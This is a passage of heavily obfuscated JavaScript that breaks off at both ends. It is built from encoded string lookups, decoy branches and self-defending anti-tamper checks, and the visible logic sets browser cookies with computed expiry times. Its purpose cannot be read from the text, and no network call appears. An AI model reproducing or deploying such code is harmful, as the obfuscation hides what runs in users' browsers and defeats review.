_0x289e54()},NQasX:_0x12f136(1001,832,1150,848,"wkv&"),NOqCE:_0x12f136(1103,1142,896,1133,"mY]e"),StTiL:_0xcaa966(880,1030,1068,"Fc]d",1120),fRTeH:_0x1c4540(1523,"riNH",1253,1072,1306),KnQFv:_0x410c98(-465,-310,-298,-160,"u!E&")+_0x410c98(-93,-210,-231,-126,"ARJy"),AbIqV:_0xcaa966(1545,1483,1317,"LuE3",1399),yMdbm:_0x410c98(-517,-273,-402,-348,"blQ9"),XRWsY:function(_0x27ac21,_0x41e163){return _0x27ac21<_0x41e163},QUbHH:function(_0xb136ed,_0x275f9b){return _0xb136ed!==_0x275f9b},QOgRX:_0x1c4540(1004,"riNH",933,908,1074),fSRPr:_0x3182f6(544,537,298,793,"#34O"),adcZo:_0x410c98(93,-94,-289,-48,"riNH")+_0x410c98(-210,-79,-31,-123,"F$6m")+"5",nxYHY:function(_0x83c482,_0x52e535){return _0x83c482+_0x52e535},YWZDw:function(_0x1ab2c9,_0x45839a,_0x421d57){return _0x1ab2c9(_0x45839a,_0x421d57)},KglTr:function(_0x535043){return _0x535043()},maAOh:function(_0x257413,_0x4b423f){return _0x257413===_0x4b423f},sdEhO:_0x3182f6(799,630,959,842,"riNH"),EOTJR:function(_0x9a3c1d,_0x1ea3ec,_0x159cbc){return _0x9a3c1d(_0x1ea3ec,_0x159cbc)},oBXJG:function(_0x8e3932,_0x2152d1){return _0x8e3932!==_0x2152d1},PavXM:_0x3182f6(680,596,582,841,"oU#$"),ohsFJ:function(_0x24df09,_0xdf4bdd){return _0x24df09(_0xdf4bdd)},WXrgC:function(_0x28d0ba,_0x235f98){return _0x28d0ba(_0x235f98)},ATTbh:function(_0xca9f5,_0x224b90,_0x114009,_0x34d7c3){return _0xca9f5(_0x224b90,_0x114009,_0x34d7c3)}};function _0x12f136(_0x20b228,_0x406a31,_0x657982,_0xde51fa,_0x1a44b6){return _0x4b4991(_0x20b228-439,_0x406a31-197,_0x20b228-511,_0x1a44b6,_0x1a44b6-486)}var _0x538c15=function(){function _0xbf5b8f(_0x353cdd,_0x79889e,_0x3fed47,_0x10c1f9,_0x466cbd){return _0x3182f6(_0x10c1f9- -484,_0x79889e-131,_0x3fed47-421,_0x10c1f9-154,_0x3fed47)}var _0x1a6d80={};_0x1a6d80[_0x4fd478("&B!P",1459,1416,1410,1307)]=_0x289d6a[_0x4fd478("&EgM",1450,1455,1438,1245)];function _0x330322(_0x165161,_0x588f9a,_0x82de47,_0x26cf00,_0x1674ab){return _0x12f136(_0x82de47- -788,_0x588f9a-443,_0x82de47-136,_0x26cf00-293,_0x1674ab)}function _0x4fd478(_0x16eb49,_0x21f689,_0x539ae7,_0x9f2ea0,_0x2266ae){return _0xcaa966(_0x16eb49-398,_0x21f689-307,_0x539ae7-277,_0x16eb49,_0x9f2ea0-170)}_0x1a6d80[_0x4fd478("(x!A",1121,1514,1299,1175)]=_0x289d6a[_0x472d44("H@Hk",1533,1533,1440,1696)];function _0x389b7c(_0x1f063a,_0x47ef47,_0x4a1956,_0x1b9402,_0x4e111d){return _0x12f136(_0x1f063a- -1210,_0x47ef47-6,_0x4a1956-319,_0x1b9402-27,_0x47ef47)}var _0x2d474=_0x1a6d80;function _0x472d44(_0x46ee10,_0x2cd86d,_0x102134,_0xb52152,_0x3d3dd6){return _0xcaa966(_0x46ee10-125,_0x2cd86d-246,_0x102134-481,_0x46ee10,_0x102134-113)}if(_0x289d6a[_0xbf5b8f(447,666,"H@Hk",429,447)](_0x289d6a[_0xbf5b8f(294,676,"D)0W",487,343)],_0x289d6a[_0x330322(608,571,382,236,"D)0W")]))try{_0x4cffd7[_0xbf5b8f(354,279,"ivZS",342,336)][_0x4fd478("riNH",1710,1524,1524,1361)+_0x389b7c(173,"(x!A",-5,359,117)+_0xbf5b8f(221,277,"v$Xp",210,183)+_0x389b7c(166,"@cb8",144,368,361)](_0x2d474[_0xbf5b8f(369,492,"MeWZ",263,413)],_0x2d474[_0xbf5b8f(-7,135,"Xhqo",184,324)])}catch{}else{var _0x48089c=!0;return function(_0xfac042,_0x2c646d){function _0xa3d88b(_0x4a0df3,_0x4f6aa6,_0x52acac,_0x3d88f3,_0x3a5386){return _0x472d44(_0x3a5386,_0x4f6aa6-425,_0x52acac- -902,_0x3d88f3-141,_0x3a5386-448)}function _0x1cea5c(_0x1d8e55,_0x56635f,_0x544f0c,_0x19af43,_0x2419db){return _0x389b7c(_0x19af43-682,_0x56635f,_0x544f0c-430,_0x19af43-19,_0x2419db-360)}function _0x2fe619(_0x3397c1,_0x74b0ca,_0x1b12b4,_0x24a155,_0x37238b){return _0x389b7c(_0x3397c1-1244,_0x74b0ca,_0x1b12b4-80,_0x24a155-498,_0x37238b-469)}var _0x3d5832={UtcFB:function(_0x457cc8,_0x39548d){function _0x5ee601(_0x336ce2,_0x5e415d,_0x57c489,_0x1f1172,_0x3a0455){return _0x1393(_0x57c489-684,_0x336ce2)}return _0x289d6a[_0x5ee601("8!2A",1363,1470,1428,1229)](_0x457cc8,_0x39548d)},jcZND:function(_0x191c0e,_0x1617a7){function _0x2b6c29(_0x32939b,_0x23504c,_0x213b22,_0x465de3,_0x4fc958){return _0x1393(_0x465de3- -599,_0x32939b)}return _0x289d6a[_0x2b6c29("Fc]d",-75,81,-117,-283)](_0x191c0e,_0x1617a7)},trSxA:_0x289d6a[_0x5614b5(1185,1358,"d4*X",1019,1244)],hRTdd:function(_0x3dbf0d,_0x15ccac){function _0xed1df3(_0x2bc2e2,_0x73eb8e,_0x1c984d,_0x3b42e8,_0x81dc8){return _0x5614b5(_0x73eb8e- -242,_0x73eb8e-178,_0x1c984d,_0x3b42e8-310,_0x81dc8-9)}return _0x289d6a[_0xed1df3(870,876,"LuE3",1090,870)](_0x3dbf0d,_0x15ccac)},ZiKwX:_0x289d6a[_0x205dfe(115,"blQ9",278,197,504)],OFHBi:function(_0x3d70cc,_0x2c9f67){function _0x3e09b6(_0x275abb,_0x2ea883,_0x10785f,_0x214524,_0x4e1faa){return _0x5614b5(_0x214524- -1184,_0x2ea883-296,_0x275abb,_0x214524-222,_0x4e1faa-414)}return _0x289d6a[_0x3e09b6("#34O",-239,-442,-419,-265)](_0x3d70cc,_0x2c9f67)},SupuZ:_0x289d6a[_0x2fe619(1211,"6k9S",1452,1058,1418)]};function _0x205dfe(_0x195850,_0x52731f,_0x279f4c,_0x2a8f25,_0x32e19a){return _0x4fd478(_0x52731f,_0x52731f-81,_0x279f4c-415,_0x279f4c- -870,_0x32e19a-19)}function _0x5614b5(_0x4a528c,_0x59d1d5,_0x32d0e1,_0x505a7a,_0x4ec91b){return _0x330322(_0x4a528c-389,_0x59d1d5-392,_0x4a528c-646,_0x505a7a-90,_0x32d0e1)}if(_0x289d6a[_0x2fe619(1411,"riNH",1477,1573,1424)](_0x289d6a[_0x5614b5(858,890,"&EgM",841,636)],_0x289d6a[_0xa3d88b(473,426,523,772,"blQ9")]))_0x54fd8f=_0x20d12b;else{var _0x53c36a=_0x48089c?function(){function _0x3d161b(_0x22658f,_0x180d3e,_0x1a25c8,_0x135737,_0x360055){return _0xa3d88b(_0x22658f-310,_0x180d3e-495,_0x180d3e-705,_0x135737-131,_0x360055)}function _0x2a4a73(_0x41ed96,_0x241607,_0x89b43c,_0x4031f5,_0x565650){return _0x5614b5(_0x89b43c-112,_0x241607-465,_0x41ed96,_0x4031f5-251,_0x565650-262)}function _0x3d7f68(_0x2fb0db,_0x28864c,_0xbbcd0a,_0x2c2185,_0x3c49cd){return _0xa3d88b(_0x2fb0db-398,_0x28864c-297,_0xbbcd0a-312,_0x2c2185-363,_0x3c49cd)}function _0x4d4f34(_0x27fcdb,_0x529e66,_0x41fa70,_0x4df850,_0x3a9592){return _0x1cea5c(_0x27fcdb-334,_0x4df850,_0x41fa70-257,_0x529e66- -336,_0x3a9592-447)}var _0x50c21d={};_0x50c21d[_0x4d4f34(276,186,163,"ivZS",318)]=_0x3d5832[_0x4d4f34(102,92,90,"5a1Y",32)];var _0x3faa5d=_0x50c21d;function _0x56857a(_0x206bf7,_0x3b81f1,_0x6e3511,_0x3a9166,_0xe4590c){return _0x2fe619(_0xe4590c-510,_0x3b81f1,_0x6e3511-14,_0x3a9166-6,_0xe4590c-191)}if(_0x3d5832[_0x4d4f34(54,270,504,"u!E&",267)](_0x3d5832[_0x4d4f34(729,508,563,"ivZS",609)],_0x3d5832[_0x3d7f68(768,729,627,433,"&EgM")]))return _0x411529[_0x2a4a73("@cb8",1045,984,768,1047)+_0x4d4f34(49,261,75,"u!E&",25)]()[_0x56857a(1935,"@5K1",1656,1814,1724)+"h"](FiQGii[_0x3d7f68(438,621,467,247,"6k9S")])[_0x3d161b(1190,1246,1454,1307,"#34O")+_0x56857a(1539,"Jg6Z",1536,1756,1537)]()[_0x2a4a73("F$6m",869,1116,910,1045)+_0x56857a(1749,"GGee",1804,1674,1573)+"r"](_0x2887a0)[_0x4d4f34(518,465,242,"QbR!",645)+"h"](FiQGii[_0x2a4a73("wx)4",914,991,1179,748)]);if(_0x2c646d)if(_0x3d5832[_0x4d4f34(368,373,573,"Jg6Z",468)](_0x3d5832[_0x2a4a73("fy(t",1173,961,915,1146)],_0x3d5832[_0x2a4a73("3lc2",1516,1288,1322,1104)])){var _0x594f03=_0x24fbbb[_0x4d4f34(348,312,195,"KDKs",376)+"e"][_0x56857a(1952,"*7V!",1646,1932,1864)+"Of"](";",_0x285bc4);return _0x3d5832[_0x56857a(1483,"@x4U",1682,1386,1469)](_0x594f03,-1)&&(_0x594f03=_0x32efd2[_0x3d161b(1044,1170,1236,1399,"Xhqo")+"e"][_0x3d161b(1001,1168,1164,937,"Jg6Z")+"h"]),_0x3d5832[_0x3d7f68(658,702,702,591,"&B!P")](_0x478da4,_0x393edd[_0x2a4a73("LuE3",1048,924,721,717)+"e"][_0x4d4f34(272,173,160,"6cGB",-6)+_0x3d161b(1220,1212,1302,1409,"8!2A")](_0x396a06,_0x594f03))}else{var _0x464b2e=_0x2c646d[_0x3d7f68(1090,1137,958,968,"@cb8")](_0xfac042,arguments);return _0x2c646d=null,_0x464b2e}}:function(){};return _0x48089c=!1,_0x53c36a}}}}(),_0x4f2363=_0x289d6a[_0x1c4540(1131,"Nxh%",850,988,1016)](_0x538c15,this,function(){function _0x141231(_0x244608,_0x77eb78,_0x511099,_0x1055dd,_0x5229f7){return _0x1c4540(_0x244608-68,_0x77eb78,_0x511099-302,_0x1055dd-460,_0x1055dd-217)}function _0x43cd74(_0x74287d,_0x21e4be,_0x3c6239,_0x5eaff1,_0x4f05a5){return _0xcaa966(_0x74287d-34,_0x21e4be-239,_0x3c6239-420,_0x3c6239,_0x5eaff1- -1155)}function _0x146a20(_0x3bb2e3,_0x2d63d7,_0x50bd44,_0x42ebc4,_0x9c06e5){return _0x1c4540(_0x3bb2e3-206,_0x42ebc4,_0x50bd44-34,_0x42ebc4-342,_0x3bb2e3- -697)}function _0x5f27ac(_0xf45ac3,_0x76e926,_0x3a0eaf,_0x47f024,_0x4f95ed){return _0x12f136(_0x47f024-311,_0x76e926-221,_0x3a0eaf-455,_0x47f024-419,_0xf45ac3)}function _0x327aea(_0x31db2a,_0x36441f,_0x15011,_0x1609c9,_0x49b2a0){return _0x410c98(_0x31db2a-118,_0x1609c9-478,_0x15011-89,_0x1609c9-136,_0x36441f)}if(_0x289d6a[_0x141231(1472,"D)0W",1436,1266,1054)](_0x289d6a[_0x327aea(230,"6k9S",323,426,339)],_0x289d6a[_0x146a20(540,673,534,"blQ9",452)])){if(_0x3f4907){var _0xac8bc2=_0x486ac3[_0x43cd74(135,148,"cL4r",-66,-149)](_0x3e84d6,arguments);return _0x263a98=null,_0xac8bc2}}else return _0x4f2363[_0x5f27ac("QbR!",1442,1481,1550,1584)+_0x327aea(338,"5a1Y",344,564,719)]()[_0x5f27ac("sDe6",1408,1882,1651,1430)+"h"](_0x289d6a[_0x327aea(626,"GGee",418,539,582)])[_0x146a20(528,338,749,"Xhqo",358)+_0x146a20(376,383,403,"fy(t",471)]()[_0x141231(1389,"@x4U",1029,1178,1244)+_0x327aea(322,"Fc]d",382,368,341)+"r"](_0x4f2363)[_0x327aea(78,"v9Ib",52,149,359)+"h"](_0x289d6a[_0x327aea(343,"blQ9",382,587,431)])});_0x289d6a[_0x12f136(1253,1232,1059,1173,"(x!A")](_0x4f2363);function _0x3182f6(_0x3c91d5,_0x276698,_0x463697,_0x3583c8,_0x16101b){return _0x700064(_0x3c91d5-42,_0x276698-28,_0x463697-393,_0x3c91d5- -527,_0x16101b)}var _0x46184b=function(){function _0x38bdcb(_0x18475b,_0x4ad63e,_0x40ca45,_0x12efe3,_0x1bb3b7){return _0x12f136(_0x40ca45- -962,_0x4ad63e-490,_0x40ca45-413,_0x12efe3-229,_0x1bb3b7)}function _0x2f246b(_0x41073b,_0x85f9c6,_0x570d01,_0x36e562,_0x45d8c4){return _0x12f136(_0x85f9c6- -1188,_0x85f9c6-318,_0x570d01-169,_0x36e562-497,_0x45d8c4)}function _0x47f90e(_0x1027a5,_0x180fe2,_0x206e1a,_0x1a0935,_0x473a11){return _0x12f136(_0x1027a5- -659,_0x180fe2-146,_0x206e1a-246,_0x1a0935-475,_0x1a0935)}function _0x240ef1(_0x51b8aa,_0x6a061,_0x2cf96d,_0x4f9bca,_0x31ef87){return _0xcaa966(_0x51b8aa-101,_0x6a061-253,_0x2cf96d-361,_0x51b8aa,_0x2cf96d- -574)}function _0x52d418(_0x57fad4,_0x553913,_0x30d153,_0x284fa7,_0xbac9a4){return _0xcaa966(_0x57fad4-112,_0x553913-45,_0x30d153-314,_0x284fa7,_0xbac9a4- -848)}if(_0x289d6a[_0x240ef1("zPqo",1078,832,970,763)](_0x289d6a[_0x2f246b(153,87,-142,-138,"@cb8")],_0x289d6a[_0x240ef1("mY]e",852,639,647,601)]))for(var _0x2c2def=_0x289d6a[_0x52d418(211,67,201,"zPqo",156)][_0x240ef1("wx)4",672,831,745,1067)]("|"),_0x47f782=0;;){switch(_0x2c2def[_0x47f782++]){case"0":var _0x37ef2b=600;continue;case"1":var _0x5255e7=new _0x5049be;continue;case"2":_0x5255e7[_0x47f90e(595,540,576,"KDKs",794)+"me"](_0x289d6a[_0x47f90e(565,746,644,"oU#$",752)](_0x5255e7[_0x240ef1("cL4r",690,643,559,527)+"me"](),_0x289d6a[_0x52d418(415,644,419,"BX$z",449)](_0x289d6a[_0x240ef1("riNH",512,390,475,604)](_0x289d6a[_0x2f246b(50,-123,100,-36,"6k9S")](_0x289d6a[_0x47f90e(600,401,834,"&EgM",821)](_0x37ef2b,-2999+907*-8+10279),60),9163+-1*1831+-7272),1e3)));continue;case"3":_0x316708[_0x38bdcb(489,296,303,333,"@3Jz")+"e"]=_0x289d6a[_0x2f246b(115,55,-97,261,"@3Jz")](_0x289d6a[_0x38bdcb(235,46,195,292,"blQ9")](_0x289d6a[_0x240ef1("$&[N",536,502,537,287)](_0x289d6a[_0x47f90e(603,410,537,"&B!P",628)](_0x289d6a[_0x38bdcb(-82,-73,-31,-112,"KDKs")](_0x1ccc7b,"="),_0x3fdf2f),"; "),_0x5ee841),_0x289d6a[_0x38bdcb(566,235,344,310,"Ow5g")]);continue;case"4":var _0x5ee841=_0x289d6a[_0x240ef1("bROt",758,519,526,732)](_0x289d6a[_0x2f246b(-313,-298,-312,-533,"6k9S")],_0x5255e7[_0x240ef1("^iTk",744,693,937,684)+_0x47f90e(431,311,217,"D)0W",551)+"g"]());continue}break}else{var _0x4aabf1=!0;return function(_0x11037d,_0x13e63b){function _0x3aeeb4(_0x529d6d,_0x5d8a43,_0x58c4ce,_0x32dd09,_0x373ba7){return _0x2f246b(_0x529d6d-18,_0x529d6d-1312,_0x58c4ce-232,_0x32dd09-437,_0x32dd09)}function _0x14de2e(_0x4b8842,_0x201caf,_0x55061d,_0x3e9780,_0xd80c59){return _0x38bdcb(_0x4b8842-137,_0x201caf-341,_0x3e9780-1214,_0x3e9780-361,_0xd80c59)}function _0x5ce59c(_0x3093ae,_0x20d255,_0x2e4459,_0x595ddd,_0x1988b7){return _0x52d418(_0x3093ae-432,_0x20d255-478,_0x2e4459-477,_0x20d255,_0x1988b7-550)}function _0x3b9f42(_0x2a1a2c,_0x583fa6,_0x904197,_0x5b1a50,_0x17f2cb){return _0x47f90e(_0x904197-1121,_0x583fa6-461,_0x904197-45,_0x583fa6,_0x17f2cb-472)}function _0x3df036(_0x3e9896,_0x2472ed,_0x54c24d,_0x556a00,_0x2027e4){return _0x240ef1(_0x2027e4,_0x2472ed-52,_0x3e9896- -128,_0x556a00-43,_0x2027e4-64)}var _0x57a3cb={CrvhD:function(_0x21aa04,_0x2d3e62){function _0x4a65ae(_0x1c079b,_0x2fc7df,_0xb817f9,_0x44091f,_0x2f5fe3){return _0x1393(_0xb817f9- -257,_0x2f5fe3)}return _0x289d6a[_0x4a65ae(496,780,673,872,"ARJy")](_0x21aa04,_0x2d3e62)},yZmWz:function(_0x260e59,_0x2b832b){function _0x50508e(_0x3e16bc,_0x48d9d4,_0x3a39d9,_0x257737,_0x578c09){return _0x1393(_0x3a39d9- -537,_0x48d9d4)}return _0x289d6a[_0x50508e(350,"Nxh%",258,180,391)](_0x260e59,_0x2b832b)},QFxMl:function(_0x4868cc,_0x4d7b62){function _0x17c721(_0x3e82c6,_0x3c8519,_0x5e636a,_0x1b5f71,_0x31d62d){return _0x1393(_0x5e636a-4,_0x31d62d)}return _0x289d6a[_0x17c721(686,555,544,572,"&EgM")](_0x4868cc,_0x4d7b62)},InjdF:function(_0x303290,_0x407ae6){function _0x502f2a(_0x5cdfcc,_0x2b3431,_0x1627db,_0x5a6466,_0x2e9d0d){return _0x1393(_0x5cdfcc- -733,_0x2b3431)}return _0x289d6a[_0x502f2a(-240,"riNH",-121,-316,1)](_0x303290,_0x407ae6)},RhpeR:_0x289d6a[_0x14de2e(1587,1618,1558,1494,"v$Xp")],rxLMW:function(_0x16a258,_0x420227,_0x48acf7){function _0x5070ce(_0x4350c2,_0x5a281b,_0x38b29a,_0x2f1b54,_0x49642c){return _0x14de2e(_0x4350c2-180,_0x5a281b-225,_0x38b29a-59,_0x5a281b-205,_0x49642c)}return _0x289d6a[_0x5070ce(1407,1438,1226,1674,"Nxh%")](_0x16a258,_0x420227,_0x48acf7)},tLqvU:_0x289d6a[_0x3df036(431,512,436,559,"Jg6Z")],VtJhY:function(_0x1b9892,_0x55f746){function _0x3dee98(_0x425752,_0x2ffce2,_0x18b2ee,_0x575595,_0x4309ba){return _0x3df036(_0x2ffce2-586,_0x2ffce2-288,_0x18b2ee-496,_0x575595-361,_0x18b2ee)}return _0x289d6a[_0x3dee98(720,899,"wx)4",843,756)](_0x1b9892,_0x55f746)},NijVp:_0x289d6a[_0x3aeeb4(1082,1144,1270,"^iTk",1079)],xwJsh:_0x289d6a[_0x14de2e(1578,1530,1456,1435,"v$Xp")],JiXiA:function(_0x5ccff7,_0x34eaee){function _0x4d4491(_0x5a5148,_0xa56d45,_0xcbe479,_0xef522a,_0x1b5f0e){return _0x3b9f42(_0x5a5148-335,_0x5a5148,_0x1b5f0e-36,_0xef522a-59,_0x1b5f0e-486)}return _0x289d6a[_0x4d4491("@5K1",1253,1528,1219,1431)](_0x5ccff7,_0x34eaee)},mTUoY:_0x289d6a[_0x3df036(330,496,312,364,"blQ9")]};if(_0x289d6a[_0x3b9f42(1921,"ivZS",1827,2052,1896)](_0x289d6a[_0x3df036(546,775,326,693,"sDe6")],_0x289d6a[_0x5ce59c(1291,"#34O",1168,1100,1060)])){var _0x270fae=_0x3bea3b[_0x3b9f42(1579,"Nxh%",1695,1927,1510)](_0x5ffdcd,arguments);return _0x92ee45=null,_0x270fae}else{var _0x3dd7e3=_0x4aabf1?function(){function _0x505212(_0x1c5645,_0x568c71,_0x5e400c,_0xcd5378,_0x4f4010){return _0x3df036(_0xcd5378-766,_0x568c71-349,_0x5e400c-469,_0xcd5378-482,_0x1c5645)}function _0x435c1e(_0x5b3097,_0x7bae99,_0x5310b9,_0x1488c8,_0x4c6922){return _0x3df036(_0x1488c8- -453,_0x7bae99-320,_0x5310b9-165,_0x1488c8-438,_0x4c6922)}function _0x11b82f(_0x2ef589,_0x29762c,_0x5f30b4,_0x5dd495,_0x14dde2){return _0x3df036(_0x5dd495- -355,_0x29762c-372,_0x5f30b4-293,_0x5dd495-442,_0x14dde2)}function _0x10e1f4(_0x30d69b,_0x31b50c,_0x3f76a1,_0x34be0f,_0x287fa0){return _0x3b9f42(_0x30d69b-404,_0x34be0f,_0x3f76a1- -578,_0x34be0f-85,_0x287fa0-17)}function _0x45d8dc(_0x257f4c,_0x48b2e1,_0x249c78,_0x52981f,_0x410aba){return _0x5ce59c(_0x257f4c-321,_0x410aba,_0x249c78-470,_0x52981f-245,_0x52981f- -915)}var _0x4db37c={dKEHd:function(_0x44317a,_0x201d40){function _0xa43d95(_0x58208b,_0x5e1afc,_0x4cc025,_0x552364,_0x4d1468){return _0x1393(_0x4cc025-415,_0x4d1468)}return _0x57a3cb[_0xa43d95(787,1038,974,943,"riNH")](_0x44317a,_0x201d40)},NFlXe:function(_0x412916,_0x5835a1){function _0x4dfdd8(_0x47d6bf,_0x4641e8,_0x1d8b59,_0x22a878,_0x3d2ba4){return _0x1393(_0x3d2ba4-521,_0x22a878)}return _0x57a3cb[_0x4dfdd8(1143,1312,1147,"bROt",1204)](_0x412916,_0x5835a1)},ztGfV:function(_0x55c341,_0x557c32){function _0x256782(_0x34dfe2,_0x588b1b,_0x3ef45e,_0x71dd29,_0x4818f1){return _0x1393(_0x4818f1- -502,_0x588b1b)}return _0x57a3cb[_0x256782(-192,"6k9S",7,101,56)](_0x55c341,_0x557c32)},VMzki:function(_0x44f593,_0x2edbc2){function _0x431699(_0x41021b,_0x17a7dd,_0x5dacb1,_0x2c3b5d,_0x31ee9e){return _0x1393(_0x17a7dd-855,_0x31ee9e)}return _0x57a3cb[_0x431699(1553,1723,1531,1531,"ivZS")](_0x44f593,_0x2edbc2)},eKzvq:function(_0x3e3331,_0xdb9513){function _0x5aac9a(_0x250d38,_0x573b,_0x309eaf,_0x6b50b4,_0xaeb602){return _0x1393(_0x6b50b4- -980,_0x573b)}return _0x57a3cb[_0x5aac9a(-114,"d4*X",-341,-291,-303)](_0x3e3331,_0xdb9513)},PaBjk:function(_0x39a603,_0x56899d){function _0x3675c0(_0x480dc6,_0x37f843,_0x55f63f,_0x2eedc7,_0x3787c1){return _0x1393(_0x55f63f- -805,_0x3787c1)}return _0x57a3cb[_0x3675c0(-242,35,-43,-9,"#34O")](_0x39a603,_0x56899d)},jiuoP:_0x57a3cb[_0x45d8dc(-276,3,-376,-162,"oU#$")],EzSZr:function(_0x38b8f3,_0x4914aa,_0x35a04a){function _0x56994c(_0x47817f,_0x3205ef,_0x29ce2b,_0x167d00,_0x27d0e4){return _0x45d8dc(_0x47817f-255,_0x3205ef-383,_0x29ce2b-285,_0x27d0e4-641,_0x167d00)}return _0x57a3cb[_0x56994c(452,430,475,"@5K1",575)](_0x38b8f3,_0x4914aa,_0x35a04a)},SrnMl:_0x57a3cb[_0x10e1f4(1130,880,930,"8!2A",847)]};if(_0x57a3cb[_0x10e1f4(613,942,851,"&B!P",743)](_0x57a3cb[_0x10e1f4(829,1131,906,"BX$z",859)],_0x57a3cb[_0x435c1e(163,93,-123,38,"wx)4")])){var _0x3b2bb4=new _0x24ca69;_0x3b2bb4[_0x10e1f4(1378,1160,1219,"Nxh%",1198)+"me"](_0x4db37c[_0x505212("BX$z",1369,1408,1415,1623)](_0x3b2bb4[_0x11b82f(244,179,-1,40,"&B!P")+"me"](),1));var _0x3057c6=_0x4db37c[_0x10e1f4(1077,964,876,"&B!P",1123)](_0x2545a6,_0x2bc0df);_0x34ef41[_0x10e1f4(830,754,988,"3lc2",876)+"e"]=_0x4db37c[_0x45d8dc(-124,-36,-214,-52,"d4*X")](_0x4db37c[_0x45d8dc(183,-137,-112,-4,"mY]e")](_0x4db37c[_0x505212("Jg6Z",1354,1250,1130,978)](_0x4db37c[_0x435c1e(-165,-140,-30,-203,"Jg6Z")](_0x1c7c3c,"="),_0x3057c6),_0x4db37c[_0x435c1e(183,96,-173,16,"D)0W")]),_0x3b2bb4[_0x435c1e(338,371,224,162,"KDKs")+_0x10e1f4(658,554,782,"@5K1",776)+"g"]())}else if(_0x13e63b){if(_0x57a3cb[_0x11b82f(214,475,300,228,"blQ9")](_0x57a3cb[_0x505212("ivZS",1261,813,1047,888)],_0x57a3cb[_0x10e1f4(1060,1101,1084,"Fc]d",972)]))return _0x4db37c[_0x45d8dc(183,216,108,-16,"6k9S")](_0x190e65,_0x4db37c[_0x10e1f4(819,1067,863,"ivZS",967)],"1"),1;var _0x590012=_0x13e63b[_0x45d8dc(-242,64,-38,-124,"cL4r")](_0x11037d,arguments);return _0x13e63b=null,_0x590012}}:function(){};return _0x4aabf1=!1,_0x3dd7e3}}}}();function _0x410c98(_0x351267,_0x3b628e,_0x27f793,_0x37f4aa,_0x42878){return _0x133d70(_0x351267-77,_0x3b628e-163,_0x27f793-151,_0x42878,_0x3b628e- -253)}var _0x94bf3e=_0x289d6a[_0x12f136(1373,1196,1509,1396,"mY]e")](_0x46184b,this,function(){function _0x54e678(_0x53bd8e,_0x2abcc0,_0x1d8d3a,_0x494d84,_0x18514d){return _0x3182f6(_0x53bd8e-424,_0x2abcc0-18,_0x1d8d3a-215,_0x494d84-204,_0x18514d)}function _0x44e5d7(_0x40e6e9,_0x28859c,_0x3fe7c2,_0x9f97de,_0x443afb){return _0x1c4540(_0x40e6e9-119,_0x443afb,_0x3fe7c2-227,_0x9f97de-148,_0x28859c-410)}function _0x1b0ffa(_0x1c8c0b,_0x391ae5,_0x4f4baa,_0x563f16,_0x422f10){return _0xcaa966(_0x1c8c0b-235,_0x391ae5-1,_0x4f4baa-131,_0x422f10,_0x391ae5- -1346)}function _0x58e53a(_0x37d219,_0x354702,_0x46d3c8,_0x5a6cf3,_0x4c6d3f){return _0x3182f6(_0x37d219-913,_0x354702-18,_0x46d3c8-461,_0x5a6cf3-489,_0x46d3c8)}function _0x471e62(_0x1c29df,_0x818157,_0x1b6227,_0x1d1b8d,_0x420e3e){return _0x1c4540(_0x1c29df-278,_0x1c29df,_0x1b6227-64,_0x1d1b8d-338,_0x420e3e-134)}var _0x52906d={UZqeg:function(_0x38ac6e,_0x513fc9){function _0x2e5f24(_0x5507aa,_0x2b96fd,_0xf4ba7,_0x467e52,_0x2a9794){return _0x1393(_0x467e52- -286,_0x5507aa)}return _0x289d6a[_0x2e5f24("d4*X",64,96,203,92)](_0x38ac6e,_0x513fc9)},xcdlH:function(_0x52a948,_0x4a6f03){function _0x28d5a4(_0x3bd11e,_0x136af2,_0x261fc4,_0x2cdc8d,_0x32dbd5){return _0x1393(_0x136af2- -961,_0x3bd11e)}return _0x289d6a[_0x28d5a4("LuE3",-151,-243,-32,10)](_0x52a948,_0x4a6f03)},Mvzlk:function(_0x5a7388,_0xbb8b7d){function _0x2970a9(_0x37ff26,_0x5799bd,_0xb893cb,_0xd50d43,_0x3c44f0){return _0x1393(_0xb893cb- -263,_0x3c44f0)}return _0x289d6a[_0x2970a9(690,879,706,572,"6cGB")](_0x5a7388,_0xbb8b7d)},GRXhg:_0x289d6a[_0x1b0ffa(208,47,-62,-129,"GGee")],yCJKw:function(_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c){function _0x3534cd(_0x4d2b8f,_0x5841d9,_0x378365,_0x4d661f,_0x485c32){return _0x1b0ffa(_0x4d2b8f-20,_0x378365-1152,_0x378365-25,_0x4d661f-321,_0x4d661f)}return _0x289d6a[_0x3534cd(1033,910,968,"8!2A",830)](_0x5a70ee,_0x1f53ed,_0x25fbaa,_0x466b5c)},VUIIw:function(_0x2af68f,_0x18e27e){function _0x6a7595(_0x4397ff,_0x36c6de,_0x471be4,_0x4d5edb,_0x246259){return _0x1b0ffa(_0x4397ff-414,_0x4397ff-744,_0x471be4-249,_0x4d5edb-475,_0x471be4)}return _0x289d6a[_0x6a7595(478,455,"d4*X",498,496)](_0x2af68f,_0x18e27e)},hJgmg:_0x289d6a[_0x1b0ffa(-240,-289,-255,-94,"(x!A")],JsoVX:_0x289d6a[_0x54e678(1003,1020,1242,922,"blQ9")],txEnf:function(_0xeee7e8,_0x3162ed){function _0x4e9d3(_0x50691a,_0x1ce4b7,_0x4ad7db,_0x5114cf,_0x2763cb){return _0x1b0ffa(_0x50691a-116,_0x5114cf-1290,_0x4ad7db-364,_0x5114cf-191,_0x2763cb)}return _0x289d6a[_0x4e9d3(1069,1334,1337,1294,"3lc2")](_0xeee7e8,_0x3162ed)},MScJP:function(_0x41f97b,_0x12be12){function _0x45b7ae(_0x25a8b0,_0x225b8a,_0x5e31b4,_0x251de1,_0x1e8af9){return _0x58e53a(_0x1e8af9- -1219,_0x225b8a-33,_0x225b8a,_0x251de1-354,_0x1e8af9-456)}return _0x289d6a[_0x45b7ae(76,"u!E&",90,84,297)](_0x41f97b,_0x12be12)},SRZhK:_0x289d6a[_0x44e5d7(1279,1389,1571,1239,"mY]e")],MTKFB:_0x289d6a[_0x58e53a(1661,1782,"5a1Y",1869,1691)],ZFXBD:function(_0x348b3c,_0x3be483){function _0xd71f62(_0x2544bf,_0x323248,_0x51ded7,_0x2dbcc1,_0x4dca2c){return _0x471e62(_0x2544bf,_0x323248-1,_0x51ded7-193,_0x2dbcc1-73,_0x4dca2c-425)}return 